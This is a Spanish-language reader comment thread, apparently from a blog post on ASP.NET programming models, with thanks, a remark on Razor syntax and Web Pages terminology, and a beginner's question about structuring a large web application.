The comment has been removedAnonymous
September 24, 2013
Excelente!Anonymous
October 29, 2013
Muchas gracias!!Anonymous
November 06, 2013
Hola que tal. Me parece interesante el artículo. Solo hay un punto que se debe de aclarar: El título puesto como "ASP.NET Web Pages", como un modelo de programación puede resultar confuso para algunos desarrolladores, ya que realmente es más que un modelo, es también la tecnología sobre la cuál esta el desarrollo de páginas web dinámicas en ASP.NET, así, Web Forms usa esta tecnología de Web Pages para la implementación de páginas en ASP.NET. Creo que se comprende mejor como "ASP.NET WEB Pages con sintaxis Razor". Siempre me he quejado de Java Struts por la famosa implementación de su "código spaguetti", y bueno, me resulta familiar que este concepto se aplique con esta sintaxis Razor dentro del código de la interfaz de la página web (Web Page). Saludos !!Anonymous
November 21, 2014
Excelente aporte, me aclaraste un par de cosas. Saludos.-Anonymous
June 05, 2015
Me gusta tu post ... ahora me gusta mas mi estilo de programación... pensé que había tomado la desiscion incorrecta pero ahora estoy super tranquilo :)Anonymous
July 29, 2015
Hola. Estoy iniciando el desarrollo de un administrativo web, con todos los modulos que implica(inventario, compras, cxp, bancos, pagos, etc). Decidi hacerlo con VS asp.net c#. Es mi primera aplicación web. Ya habia trabajado con visual basic. Tengo una duda, no se que es recomendable crear para este tipo de aplicaciones web tan grandes, un proyecto asp.net web application o un web site asp.net empty web site. El otro detalle esa que somos dos desarrolladores, no se de que forma podriamos trabajar. Existen muchas rutinas que son comunes en todos los proyectos, ademas de la conexion a la BD. No se si crear dentro de la solucion un proyecto por modulo y cada uno con sus cs y aspx respectivas. Porfa necesito algo de orientacion para comenzar